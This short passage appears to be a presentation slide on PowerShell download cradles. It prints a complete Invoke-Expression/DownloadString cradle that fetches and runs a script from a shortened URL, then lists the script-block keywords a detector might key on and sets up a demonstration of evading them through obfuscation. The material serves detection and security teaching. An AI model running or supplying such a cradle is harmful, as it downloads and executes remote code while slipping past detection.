 Obfuscating the Cradle
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• System.Net.WebClient
• ).DownloadString("http
• Now let's demonstrate why assumptions are dangerous!
 